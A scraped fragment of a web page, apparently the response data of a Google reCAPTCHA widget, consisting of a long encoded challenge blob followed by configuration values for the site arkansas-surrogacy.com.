UwzDimDDjgobNBRAw60jwpcGScKYw6vCk8KdV1MHwoVLAh/CtMOewpcYwrFiw4DCqVfCr8K4OTvCsGh6EcK/RBjDpXQuXsKPwqJyCmU7aMOLw6oRAsKSJsK+OyVvUQ3Cg8OfPsOYM3PDsMOeRA/DjgnCgx5Zw6bDpl5QEcOFwqvDsiMCATI0w7zDrsOwOjo8JsOPF8Kpw4XCgkjDv8O+LsOQw4lYw7nCjMKlw6LDmXDCnlDDm8Okw7nCpgzCkTbCq8KMw6wSw6FBwotsUkMlw4HCgsK8wo8zw63Ci8K2WMK2w4tMRMKHw4ovBiPCsHVywqpcw7swwollw47Cq8KqAlPDuj/CugDCpSfDpsKKwrPCiMOebsKKdcKESEltw6BKw7XCin/DssO2DsO2w4lmw4PDoCBjNTfDgjbDrwBCwo/CnGkQUWnDmcK4VE9Twp12FMKcPF/DrTxOGMKcw5dRwpfCpsKGZDrCisKjw4l3UcObbGDDrxpGwp5GwoRcBXc2wqvDnsO6w5o9IX9HMj7CksKeK8KWH8O1wqxkaD47wrJHwqrCg2A0w4zDj8KdL8OKJcKUKMKJbnXCt01cfVzDrMKowrNBTMOpw7bCtcKmdijDjBXDj8OvJ8KYwqM6wrXCh8Obwr/DvsKQRsOfw7LCn3wZUMOJwqDCncOVEFrDk1UFLMOKPmpbw67DlMOod0LDuGoLesOVwox1aiBzVgbCjcKSw45jQMO/DSHCtQbDmcKLw40Hwq4xwpzDu0jDqhM/wp/ClMOuw7kNMMORdsOnKXXCm8K5Gwk1w6J2fwklbBPDmcKFwo96bFpGTMKawoXDlQ7Dp8Kuw50lw4x7wqvDi8KsB0Q2X8OcJRPDv2/DksOWw7BhN3zCtMKsSXbDg8KSw64JwrVCwoVAWEXDsMOJP8KifMKmYitDw6nDpkZ1chPCoV05CMK7DBApwrbCrcKyQl/DjsKdP8K0w4TCuMOfFsO9wqwlwoTDu8K7K8OPw7vCnMKYYMKXfFjCqm/DhEgAeMOgwqPDgcOCwrB1w6YCcsKhw7g4ZwfDglkdBcOVDsOCTxs8wrlZfMOnAcKlwpLCj8OFwoB7RWDCucO9w7vDnx/DimPCqsOzCsKFw7/DuUHCkjvDjFvCmGocwrYXSMKmw6PCrMOiw58fwrPDucO9TVV0w4dOcMOgZmlYwoZ7w6jDuVpFYVXCkQTCqcKSw6FIeMO8woUww4UDw4LDksK6LWwHwojCuncYfMKrP8KCM8OwwpvCg1cEZMOkwpnCssOqP3Zcw5/Dq8O6wp9CS8Olw63Cqn88SnvDqTDDgcOYw4wZw5fDkMK4wo/DgUXDuX/[base64]/CqMO2w5Vjw5zCqykVwrMTacK6w67DhcKSbcO/CgbDucKRw47CrAElfTVuwr4PSsKZW8K3BhfCk8OWwrLCi8OcBcO7C3IoBHljwoDCsikew4DCvgPCgHRqw5zCncO4w5nDrBnDt8OAGkEAOMKrw4bDpgJLwqHDn8KHwq/DssKGSWzCqn4ZLX55XDTDrEzCnULDklMYwqoWw6fDo8K/XUc7w4LCn8OZw6RpUw/CnsKKVMO2FsODRMKew4xeGGhmw5sRw7XCm1rDksOfXsKyw4rDjMKew6rDlVZdaX1ww5YFGsKSw78ceBzDvl/CicOJw4HDo8KXw6LChcKfFV/DtcKgwpPDiUfDu8OsPHHCocOEwo/Dj3TCtykXwrMBw6rCssKVRCUec1PDjsKBwpnCt8KoDsKmW8OfccK9RsKLCsOaSAfCoT5SFMKDwr3DqcOVwo7CmjsfHcOXwrTDqsOjS3N9wonDpcKdEF3Cm1QGTSDCphwlLMOqdyzDqCIkVTnCocKIXXfCnBQWwq9ZMcOPRMOOw7/DkcOTwp91wo3CiRzCvcKgw5HCkVUrw5TCnMK/woo9wpoiAsKUw644A8OFZj0twoHCt8K2w4ENwqFnwpjCnMKhfcOlMsOGPMKkHMKzwoE3KCzDqnfDicOIwrIjfMOKTsOOLnHDn8OpwqMIwrLDgCnDl2DDkcKow6xowrMTTsKIw4HDiMO8AMK/TsKtwq/DnTE5w4NTDABKwq8Wwp8OwrURTy4GwpPClSoXY8KFwq1cwqDDsxbCtlZLKHnDp2vCjsOJwqBdwqDCsjbDncOWwonCgcKKRg4cwojCocOmFcOlw6/Dmg3CpyrCksK3w6/DtcK7DkjDlm/ClX/DjMKANsO/eBljYwtKw5TCryscw6bDosOUPsOcw77DtxQ+w4x6KMOnwqMAIBFvDzTCh0fCm1gzWcOjw7BhYMO6wpslYSfCi2VVw4/[base64]/LcOsR3/CgjTDgDPCn1zCshLDnUZVw7BmwprDucOtw405wrMlHcOiCBJEw6/DssOAwqTDoTFuw6pCwp/CsMOiw68scWHCkcOOC8Kaw7J6wrfDkcKkEcKUFHR4w7oqI1UOw6HDk0zDpjjCr8Kzw44SHmTCrMKgEcO/[base64]/JAPCq2nCscK/w5tCTcK1BMOPwpnDt8K7wqMjDMKxfsOHWsKyw7IyZ8OSKCchGcK4KjfDpMOmw7cBDMOkJATCh8KrwoDDi8KrwpRhYGRgCDAlwq/CvWEbw5sfXFPDlwnDp8OSGcOww5rDuQRufmnChX/DlmfDqsOWPsKdw5HDihzCiwjDkMOWXF4VTMO9HsKjTWthVgdNwrXDvXJkwo3DpcKKwpE5wqXCrsKhw6pKH3ceAcOzw5/DlwtPQcO3VQoCIhcWw7UtP8KRwo7DpQNOFxx1KcOCwrwWwosywrzDg8OIw6IzF8O+VMORRhzCqcOMwoF1ScK7dQ0jScKAMzfDrXkawqMyZMOCE8O6w41ceBtJUsKiCQDDtjU+WWrCtUbCsiRHEMO/wr/CkcOOeD5FwqI7wqdiw7FJZjI4wq08wqTDoSLChMKFJlBnCcOWZwgWwp18e0UwUwQlalgDBMKBFMOTZsO0X1nCswrDrldgwqkLcTQrwrXDlsORw53DicK7THbDrR1JwrBhwp9zXcKCXUzDslA1NsO2HMOBw4LDv8KFTHh/[base64]/CusKdbcKkRlp8SMK7BQ7DsDDDmcKIKMOcwp3CjcOkfycfwprDiMOlwq0Owr3ChSDDkMO5w6/DtcOXw4fCqcO8wp0yPX8aDBnDqDIxw7Qhw41+AgUDOU7DrMKAw5vCtn7CsMOFMgPChkbClcK+McKrLljCiMOKFsK+w79/[base64]/Du0DDm8KAwoIzUyvCusKIJy/DgMO/fFfCgSvCh0JwWcKpwpLDs8Krwo4OKcK8d8Oiw44zw6nDnTh1TMOnacOPcBsJw4fDoVRKwqs7VcKGVMOeRFfDlhVyC8Okw7/DrzLCpcOSHsKJTVFsMGc1w7IGGwfDqm4Uw5bDkkLCmldJSTbDgg/DpMOJw60bw6DDgMKoAMOzQxlkUcObwq8oLVzDlcKyG8KXwo7Chi16McOHwq0hYsKzw6MkXwlIwp0pw5TDlU5jcsOkw6/DsMO1C8KDw7tmwrZcwqFhwqNZKToRwqnCgcOZbgPDmTs/UMOCNMOwAcKow7I8UBzDhMOQw6/CsMKlw73CtDnCqC7DiAHDok/CvxnCnsOzwrrDr2fCum9GQ8KuwoLDojPClkHDvmY/w5cWwrvDvsKTw6/DtR4Oc8Ouw5bDucKcY8OZwq3DpMKWw5XCuxtQw5JlwrVtwr1+wr7Cry9EwohqQXDDgsOBUx3Dv0LDscO7IcOOw6Nxw780HMOowq7DtMOKKVjCmh4oRX3DlAtSwqM3w5/[base64]/DiVtIw5rCtwswScO9PCTCpEvCrBx+MDLCo8Opw7JeWcKZDMKIwqhdwpQ7wooaCEl8wovDq8Kkw63Ct2RDwoLDlWUTOztMP8OZwqnCk2PCoi0ywpjDkjcxV2IID8OKLVHCq8ODwofDu8KCdG/DsT90HcKUwo86UinCnsKEwrt6AGcLZMOEw6bDnxnDqsOpwpk3ewHDhHJSw7YIwqlDAcOMDxHDtW/Dl8OnwqIaw6FWHzfCrsKFT1XDksOfw5DCqcKmfgtjAsKAwrbClnMObmggwowQXDfDiGnChBpdS8Oiw4QNw6PCrU7DpUfCmSjDmVXCogzDqcK7T8KZZCIGw78FABZCw40uw6sADsKLFV4FRWAWNR0ywrbCk0rDkSnCn8Obw7R/wqUkw7TDtcKHw4EtRcOPwobDrcOFADjCizLDocK0wrgpwq0Aw5wHImHCt0B5w6VUWxnCrcO7MsOMQ1/CmEseGcOSwrIVZTwCMMO7w6rCiT89wq7DocKaw7PDrMONAkFyMsKcwprCkMO0cgbDkMOLw4fCmQXCpcOXw7vCmsKuwqpHGiHCvcK+fcKmVHjCh8K+woTCrhcPwp3Dr3B6woPCoSwswoXCosKFw7Bvw6Yxw77Dh8KfZsOlwp/DqSlWwow/wrV0wp/[base64]/NcOmw5tdVSRKw4pxwpLDqMK1PMOkRSDCnMOyw7VFwq/DncKtUcO0w53DhcOrwo8Cw7/CqsO/R0jDqmxywqLDicOEWkFgcsOkIG/DscKmwoRyw6/[base64]/CucOteCUPa8Omw6zCnn7Cl8OQw7rCq8K5V8KOTwA/RCddw5vClXBqw6/CgsKPwopGwq0KwoDChjrCnsO0BsKrwqsqfxQuM8Ofwpsiw73Cs8OQwqxoLcK0GMOnYUrDs8Kuw5jDgBLCm8KxR8OxYMO0HFhFVD0MwrZyw7lTw4/DlQbCqkMGTsOwTxjCt2wvdcOaw6bDnmw8wq7CrzNwWW7CvlvDnihlw6t6GsOkYTY2w6cPClNIwpnCrjTDucOHw4MRBMKBBcOTPMKQw6chL8KFw6/DjcOSVMKsw43CpsOTO1jCn8KGw5UZN33Cpj7Djx8EDcOeflQZw73Cs3/[base64]/KVUSY2rCqkzClgAlwqELa8OvRi0Sw6vDtcOxwqvDu2UrHMObw5lhZ2EJwrjCkMKewqjClcOAw6fCh8Odw6TDosKHdlFyw7PCuRp6Li3Dm8OMHMONw4DDk8Oaw4Nvw43DpsKcwpjChsKPIm/[base64]/EAhYwq84w7Q1XgpddlIKcT5XE8KPRMOfKMOxw5fCm3DCmsKLw49eX0AvYX/Dins6w43CvcOsw5vCu3l1w5DDtjRjw4HChhpRw4A8c8KkwqxwPMK/w5QJWjg9w4TDpUxaGmsJXsKTw6hnChlxJcKHQ2vDrcKRIUTCpcKzMMObYnzDhcKNwr9aAsKaw7ZKwonDtjZJw7HCol7Drn/[base64]/CrsOuwqpxwrfDkcKhwrlhTMOywqB3wrkxw53DnX8mw6pzTsO0woAqPMOawqDCmcOlw5xzwoTDu8OOesK4w5sLwrrDvwFeBsOxw4Jrwr7Ds2DDkG/[base64]/wqFMIsOXw4PCkcOYBVdvwo8xcMKkwp9VHH1jwqZncUvDlcKnZVPDm2MxeMOswrXCrsOlw4TDpcO8w6V8w7zDp8KNwrh/w7rDvsOrwr7Cm8OuZRghwpjCt8O/w4vDnHwRJiRxw5HDm8O2CXnDpFnDnMONVl/ChcO9YcKWwonDksO9w6LCgsK1wq1zw5MjwoNCw6zDnVXDk0zDtHrCo8K1woHCkDZ1woNrUsKXLsK6GsOywqzCucKmRsK9wqoqb3BhBMK+P8OTwq4CwrhaXsK4wr8DLThcw4kqecKrwrBsw7/DgGlaSBDDk8OuwrbCncOcBzvChMOmwqUmwr4lw5dvH8O5YGkMfcOwMcKvBcO/[base64]/Dp8O2wqDCglfDqBFZw4zDjgzCmMKUJGAuw4zDosK7PX7CusKhwoNFEXrDsyfCtsKzw73DjSIAwq3CtTzCqsOEw7gxwrQcw5nDkRUaOMKlw63DkWEoS8OAdMKpAhHDisK1fjLCk8OAw4A1wpwVYxHCmcOqwrIiR8O5w74veMKREcOgNMOKAilFw5pBwrhFwp/DozjDswzCuMOJwoXDscOhNMKNwrPDqTzDv8O9dcOfek4zGQIbKcKewoPDnlwHw6PCpm7CpQ3Cjitcwr/Ds8Kyw7ptFWU/wpPCsU/DucOQFloOwrZfJcKVwqRqwrR0w7DDrGPDtlRSw7s1wpUDw6vDusKVworDkcK6wrcvL8K9wrPCgALDlcKXXwPCu2/ClsOeHgHCs8KlT1HCucOZwokdCyIZwo/DqT4lDsKwU8Oiw5rCpgfCp8OgBcO/wqHDmRVTABDClSfDpsKYwpF+wobCjMO2wp7DnyHDhMKsw7nCsEUPwojDpxDDp8OQKzE/PwLDucOUcAvDmsKtwp9zwpTCnENSw6dTw6DCkVHCgcO4w73CnMOYH8OMHcORAcO0NMKxw5V/ScO3w6LDu2F2X8OAAcKuZsOPL8OoAhnCl8Kjwr85fjTCpAjDrsOlw57CvTgLwpJxwobDtRjChl1bwrrDr8KYw5HDn1wlw4xAC8KjB8OMwoAFd8KTNnZfw5vChwnDisKvwqEBB8O/[base64]/Dky4kw6hQPsOOwrzDkBvDrsOBwrI2wpwqwrw0w5JZw6jDtMO9w6bDvcOJNcKnwpRqw4XChn0ZKsOmEMKXw4XDqcKgwp/DpMKgTsKiw5rDvQFNwrtdwrVSXRDDrFTDoxhnSzAJw496CMO5KcOzw6hJFMKta8OUYTcNw5vCh8K+w7PCkmbDoxfDrFBRwrBbwpxFwo7CjSt2wr/CsBc9KcKmwr9MwrPCpMKEw6oewqcOBsO1dGTDh0ZXGsKYAhE9wp/DusO7PsOKNWFyw4RcfMOPGcODw4g2w7XDt8O7Dg44w6dlwr7CjDPDhMOiXMOsRhvCssObw51jw6odw6zDs3/Dg098woYZKQPDnjkOQcOJwrrDpU5Cw5jCuMOmbWoHw6rCtcODw6XDu8OlUgB1wpIKwoTCrTs+UQzDsBzCv8OqwonCsRZmMMKLAcOCwqrDplnCkHzCjcKCLkwFw5luN23DgcOTfsOtw7DCqWLCiMKiw7IOanNAw7rCrcOWwrYjw5vDkXnDqB/[base64]/Dn8OCwpkCXMOqAMOLwo7DicKVwo1jT1gew5Bdw7jCihzDlxxUWWdXa3XDr8OVEcKZw7pPJcKYfcKiYQpaU8OaJjY/wrxHw4gHYMK3T8KiwpDCq2PCnzAHH8KLwr3DoTU5V8KDJMO3ckgaw7DDqsOYFWLDpsKJw5QyQTbDhMOuw6BLUsKAdwrDgHxqwqZ3wofDtsO8BMOowojCj8KNwoTCkVZYw4/Ci8K3PwzDosOBw7FwC8K9Eyk8f8KNeMORw6rDtS4FOMOOSMOUwp3Cnl/[base64]/DqMKxw7Mlw4bCqxMsw4XDqjPCrWfDqsKRwrdOw6LDisOBwqxbwpnDv8Ofw6XDqcKqTcO2CknDglINwq/CpsKcwqlAw6DDicODw5J9HDLDg8O+w5UVwoN6wpbCritqw7oWwrLDv0Z/wrp+MnnCusKow4sWHyIQwrHCqMOwDRR9KsKCw5k/w69aSSBwRMOowoktE049QxwswpNjX8Okw4x5woIuw7/ClsKAw4xXEsKsQEDDmsOiw5rCksKvw7RFK8O3fsO3w6rClwNzHcKiwq3Dv8KLwqNfw5HDtQ1JI8KLWBIqL8KYwp8JPsK5BcOhPmbDpkNGN8OrCSvDh8KpAQbCr8K2w4PDtsKyTMO2w5LDgWjCoMO0w4LCkQ3DgGDDjcO/OMKkwpo0EA8JwpMWKUYqw5jCvMK6w6LDv8K+w4bDjcKkwqlyWsOZw4bDlMOIw54BEB7DslRrOE05wpw5w4RDw7LCgFLCpTgTOgvCnMOeb0bDkXHCr8KSSSjCmsKcw63CrMO8IUJQA31oBcK9w6ckPzDCt1dSw4/DjGdXw5IOwoPDiMOUL8Ogw4PDj8OyBXvCqsK3CcKcwpl1wqjDh8KgI37DiU0ww4TCj2BcUMOjZQNvw6DCucOdw77DtcKqKFrCpjslCcOBLcKOc8O+w6JoGi/DkMOqw7jCpcOEwqLClsKTw4kMEsKuwq/DrMOvZCnCi8KTWcO3w4Fnw53CnsORwrNfF8ORXsKAwppRw6/Cu8KfamfDjMKYw7jDrVctwqI3esKZwrJHXHPDpcK0FkFHw5HCrAZhwq7CpUXClhDDqjDCmw9PwozDr8KowpDCssO4woUgWMONf8O1ZcKOFx7CrsK/dCw4wqjDs1xPwpxHLwcKEXYqw4HDlcOfwqDDvsOowp4Lw6ZIPnsLwpZEfhDCm8OIwojDsMKUw6XDlCTDqHkEw7TCkcO3VsOmSQ/DoVTDqVPCi8KBXUQlF2/CnHnDgsKxwpBJfntvwqPDmGcqfn3DsmTDsQpUUWPCv8O5ScO5FzhxwqRTTcKqw5s8c1YQR8K0w5LCtcKDV1Zqw4jCp8KiGXRWUcOfBMKWajnDiTQnw4TDt8OYwowfO1XDvMKpesKQQ1vCkCbDhcKRXQxGPzzCv8K2wpoBwq4raMKresOew7/CnMOcJGt6wqVNXMOdA8KqwqjDuD1eG8K4wrFVNj5dIsO5w4jCrXnDrMO3wr7DssOswrXDvsKvIcOCGhYRSBbDqcK9wqJWbsOdwrbDlmjCt8KZwpjChsK2w5fDnsKFw4XCk8O5wpEmw5pCwrXCssK9JGLDuMK2dhVwwolVGB4OwqDCn2vClE/Dj8OZw4gyXGvCsDU3w6/[base64]/CsMOzSTTDvGYHOkpJwrzCl8KAI8KfHcKgLmXDtcKLw7YIYMKKIHlpecKnSMKlaDPCgmLDrsOwwozDnsONVMKHwqXDjMOqw4jDhEQ5wqEwwrwAZCxsfQFlwoLDimbCvlzCryTDmRzDtU/Dsy3DlcOww5ISLk3CumdgA8OjwpIYwojDv8Kiwr0gwrgxDMOqBMKhwqBsBcKYwr7CmcK3w5Bhw5t8w7g8wp1/GcO/[base64]/Ci8KCNcO+w7BywqXClcKnw4PCtXtWwoDCg8KgAMKEwpzCosK9IWrCjlLDnMKhwrvDrsK4SMO5JhbCl8KNwoDDpALCu8OtFSPCucKzUEcgwqscw6rDiUjDmUPDlMK+w7ZaBUDDnG3DrsK/QsOaV8OMFMKDcybDqnxtwoQBYMOCP0Z7Zil7wqHCtMKjPTbDq8Ohw6PDlsOqW2Q0QXDDjMO0XMOTeXkZQGNrwp/[base64]/w6fCsAxlDxAWMMOiAMKzw70Nwrt2e8KKQHxewqfCvlDDhnzClMK+w4bCsMK+wptewoZCNMKkwpnCh8KLBH7CmzcVw7XDoFYDwqd1UsKpTMKSLS81wpdPcsO6wpTCvMKMNcOfAMO4wp9rVRrCn8KeJ8OYVcKqMis1woYXw5wfbMOBwofCssOAwqxQDMK/[base64]/DpWvDtELCm3LDnlvDuBXDu8OawoFyw7rClcO0wrpMwodswqQzw4Qmw7jDjcKSTxTDv2zCjiHCh8OuRsOKa8KgIMO6RMOJBsOfFAVATBbCgcKSEcOCwo02Mx9yJsOuwrxbOMOrIsO5PcK6wozDqsOFwpIrQMONECTDsD/DlFbDqELCvlZfwqktR2ouUcKjwrjDj13DnzAjw5XCt1rCo8OWKMOEwoNWw5zDl8KlwpdOwrzCqsKTw7pmw7pQwo3DvsOUw4nCtyzDuTfDmMKlWR/Dj8OfTsOMw7LCmQnDgsKuw7R/ScKmw4czBcOodcKFwrRLJcKSw5XCiMOAQjbDrVTDvFYrwogJVU4/LBnDtCLCjMO2GANrw6Q6wqhfw7vDjcKrw5E/JsKIw4J2wqAAwo7CvBXDh0rCscK3w7PDnFLChMOkwo/CpTXCgMKwYsKQCirCmxnCnl/Dr8OsKmNFwpPCqsOCw6lYZVNAwpXDhUTDn8KYSAfCmMOYw4jCmsK3wqjDhMKHwrULwoPCjB3ClgXCjVjDrsOkEDfDicK/[base64]/DuVdGQcOawpADwr7Co8O+TcKQwoXCnsOEw5PCksO0K8K6wpZSdMOhwqbCucOIwpzDmMOiw5MWIsKFNMOgw4vDkMKNw7kdwonDksOfXQw+MxZcw6RXZX4Pw5Qzw6tOZ17CksKLw55owol5ag/CksOTdwbDnkAcwq7DmcO4WX/CvgEkwqrCpsKXw6jDusORwpoEwpkOAFJXdMO+w63DjhnCt093RQvDisOrfMO6wpLDksKgw4zCiMKlw5fCsSRYwoZUL8OnV8OAw4XCvj1Hw74kEcKsA8KewozDn8OMwr9OP8KhwqQ9GMKKdiRLw4jCqcODwo/DqQ86UVZqUMKuwrPDlj9Aw58kSMKswo8+Q8KJw5nCu2hUwqkSwrQ5wq4RwpPCtm/[base64]/Cp8OHMMKtwqMvYMOTYGgXMwzCucKgJ2vCuyFnEMKVw7PCtsKEK8KqHMOmPhrDscO4wp3DhT7DsTtCSsK/wr7DjsOfw6MZw78Bw5vDnBHDlyxWF8OPwobDjcK5IA53LMKww6VLwrHDtEnCgsK8T18wwo48wqtBTsKkSSQ8a8OjdcOHw57CgxFEwoxHw6fDp0QBw4YDw53DpsKVV8Knw6/DtgF8w7FGHWh5w5jCo8KpwrzDjcOCawvDvV/Co8OcfS4NbyLDkcKtf8OoFSo3ZkACSmbDgsOvRU4lFw9uwoPDpiLDpMKuw5RZw7vDpUc6w60PwoB0QirDrMOvC8ONwozCnsOGVcOESMOkHD5KHTNIIDxRwrDCkk/[base64]/[base64]/DuMKsw7hIfmFUwoLCusKXw7fDrSxlMD/ChiVyYcKAd8OEw43Dl8KwwrQLwqtUFcOFezTCjSbDpEHDmMKOO8Opw6dMMcOnccO7wr3CtMOUIcOPRcKKw6nCoVkWVMK3bm7Ck0XDrnHDkHM2w54TPwnDncOZwonCvsKWKsKDW8KOd8OUPcKZRVQEw7stZxc/wqfCo8OKJWXDo8K/AMOkwogqwrApcMO/wo3DiMKqDsOYHi/DssKUWQxJbE7CoFA3w6wYwqLDi8KfYcKfc8KqwpNLwrQWBEh+QgnDosO7wpjDpMK6ZWJHEMOJNgYMw5lYNFlaIcOkbMOVeSfCiCLCjAQ7wpbDvG7Dm1/CtGFywplIbzEAAMK/UcKfFD1FOxhdHcOHwo3DljTDhcOww4DDjC/CmMK3wpMBGlXCvcKcKMKzaXRTwo56wq/CtMKcwo7CisKew7JRFsOow5V4M8OMI1JpTlXCs3nCoH7DtcKZwoLCl8Kiw4vCqSdcdsOZFxbDicKCw6FtfUrDrVrDoX/DssKSw4zDiMOSw6tFEnfCtj3Ch2Z6SMKJwqHDribCpmrDrGV7GsKzwrIABnsQG8K9w4QLw4zCoMKTwoc0wqTCkS8ww7nDvwvCh8KfwqgLQk/CvDXDonvCvg3DtsOzwp4VwpLClXt3LMKCaCPDoAxrESLCkzDDncOIw4nCuMOTwrzDlAvDmn84WcKiwq7Cp8O2fsK0w79uwoDDi8KRwq9awo8UwrdZDMOEw6xpeMOyw7ILwoRqOMKywqF3wp/DjV1ww57DicKHUyjCrD5uaAXDhcONPsKOw4/[base64]/Co8OfwqpDwpsiwqfClVnCrsOzwp5xwpkPwp13w7clTAnCn8KjwqcGC8KnZMOKwqxxZSkqHAsFDMKiw7wnw4XDhlJKwrrDhxgvfMK/f8KccMKATcKFw61PEcOdw4QDwprDhCVGwp0dHcKwwqg9IjoGwoIQBlXDoDl1wo95JsO0w7XCtcKQHk16wq9aMRvCi0jCrcOOw7BXwr9Sw4vCu1HCnsKXwovDo8O4fwBew5PCpVvCpsOHUTbDocOlF8Kcwr7Cqn7CucOKD8OXG2/Di3RWwrXCrsKBV8KNwonCtMOqw4LDmB0Swp/CtRQ9woB9woVgwpvCpcOFDGXDpFVhHSgJYQlIM8OGw6IeOMO1w7hGw6/DssKMWMOZw6hVKwNaw4N/ZT91w6oKJMOKJQ8fwoHDs8KMw6hvfMOkOMOmw7PCnsOewqJRwqDClcK/AcOtw7jDuFzCowIrIsO4ISPCmXPCs1AAHCjCicKawqoIw6FHWsOAfD7ChcOpw5nDrcOjRxrDiMOXwpxawptyFkQwGcO6WwNCwqrDp8OdFi0sAkIGXsKdZsKrBwfCi0FsQ8KwZcO8Ul4rwr7DoMKedcOBwp5/chDDoSMgUlzCosKIw7vDjjDCtT/DkXnCs8ObHxtdQMKsZHwywosBwq3CucOuFsK1D8KIHwtBwq7CnlcJHMKaw4PCvsK+JsKPw5vDqMOURVM5J8OCLMOfwqrCvCnDlMKFdGHCnsOPZwDDvsO8ZDEDwppqwoMKwpzCjRHDlcO8w5MUUsOSCMO0OMKfH8OWaMOgO8KzTcKXw7YGwpAnwrImwqxiAMKbLk/Cn8KcShRiWCIgH8OWbMKKH8KJwrN0R0jCvn/[base64]/[base64]/DucKrwqjCnE8EYHTCosOGf8KPwqxRSXzCo8Kiw6jCoVsIBw7DgMODaMKPwrbCrCtmwptDwpnCosOBSMO0w5/Cq3XCuxhcw5XDqBwUwpfDscO1wpnDkcKoYsO9wqTCihrCqUXDnHYhw5jDuEzCn8KsRmZTSMOQw6TDuBM+ZyHDh8K9FMK8w7vChCzCusOtaMORL24WeMKdUcOuUXMzXcKOAcKQwp7CtsKAwqDDizFrw6V0w7DDisOoBsKfY8KEE8OYQ8OlesK+w6zDvWLClFDDqnY/KMKNw4HChMOEwo/DjcKFUcOBwrDDqEs1CDXDhgTDgwFrL8KKw77DlSrDtFwIEcK2wr5hw6w1eSPCsg5qbMKewp/[base64]/CvsKQwplfwqBKYzZ6w4zDkRh5wpB6w5bDsRIuYTNFw5tBwp/CnG5Lw4R5w6vCrU3Dh8OzScO+w6vDrcOSZcO6w75SS8KwwrlIw7Y7w7jDjMOiPXMqwqzCicORwoQJw4LCrw/[base64]/DpMKkIcKLDG9IWcKmKwY2T2bCsMOCwoc6wrbCqxvDmcKkJMKPw7UgHcKFwpHCpcK0fQTDjm7CvMK6VsOuw4HCmgbCpwkDDsORGcKwwpjDsh3Du8KZwonCu8ORwosTDRzCs8OuJ0I/[base64]/DhcK7w6BSWEUZwqnCpBTDi8KZZ2l4f8ODSghVw4LDo8O2w4PDiwFUwoUzw6puwoLDvcKvCFInw5bDoMOaYsOww5drNyjCusOPFCAuw6JgZsKTwqXDmBHCnxbCucOaDBDDjMO3w5fCp8KhZFzDjMOsw7E/dR7CgMK/[base64]/DssKQw7HClcKYwox4wrXDvQ/CksOCw5bCjGfDmi3Cm8OsFD1dH8OCwrBZwqDDmW1ow4h8wplLH8O9w44eYSHCj8KSwoJrwo0UeMKFO8OpwocPwpcHw4p+w4LDjwbDlcOlT3DDmBdFw77CmMOvwqJ4BhDDpcKow5xKwrVdXWDCtkxpw4bCuC8Lw7IuwpvCpxXDgMO3eUA7w6gxwrw/GMKWw7xDwovCvMKWUkwpfR9fdgo9VinDlcOtImNCw5XDhcOZw67DgcOqw5pHw7/[base64]/w45VwoEkDDouWEnDosKlwrNvRsOgPxhnF8KhXm5cwo0swr/DhTdURnfCkzDCnsOYYcKzwp/CoSdmQcOOw59JVsOfXj7DuVRPYjcJeW/CosOEwobDv8KIwpfCucOCX8K7AUIxwr7DhFhEwp8tZMKkZW7Dn8KTwpHChcO8w6/[base64]/CtsOAwoDCrcKFwpXCrVoNw6LCi8KCwoM8M8OzRsOCw6AAw45cw63DhsOMwoB+LFsoe8ORUGQ8w691w5hHXiBORTXCt37Cj8KYwr4nFgkJw5/CiMOOw5k0w5TCg8OZw4k0HsOKA1jDiRZQTE/Dl3jDkcOiwqMtwqdSJzI1wpfCj0VEUkpHQMOxw4TDqTrDkcONGsOjDhp/W1DChlvDscK1wqPCjDPCjsOsScO1w6J1wrjDksOVwq8CDcOyQ8K9w7XCsi5fChnDmRDDunDDgMKyc8OwLQkaw55rOF/[base64]/[base64]/Dr8O8w6DCvsKLCGLDtMKlwrTCtygUw7cAw5Qhw5phIndMw7bDg8KJCAB8wpAIcxJjecKUTsOww7RKS13Cu8K8JHvCpDk7LMO/[base64]/DoCXCrMOVwpzCkcOoZEFmZMKywoIrwqLCusK9wqHCuRjDj8KswqwTeMOEwotWKMKGwrVeK8KqHsKlw7wiBsK5I8KewobDoU1mwrVawqgHwpMuLMOXw4VPw4I6w6VEwrnCtMO4wrBZEHrDisK9w4EHHMO8\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,898],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yf3VFx9ltViEtQ2Lvv2BWj5E63hLABFdtJwI7cdES5w\\u003d\x22,1,0,null,1,1762057626997,0,0,[200],null,[164,137],\x22RC-ZhzQhVXmo17bxQ\x22,null,null,null,null,null,\x220dAFcWeA59rfVrWRpdLwOQaYdBDEaF62qsY0HlbKcFDu1wepn6umduFic2PJ-B9WI_f7ifjZeQVNp14zgFHt8ILpriqdGavHvPMA\x22,1762140426972]");
    </script></body></html>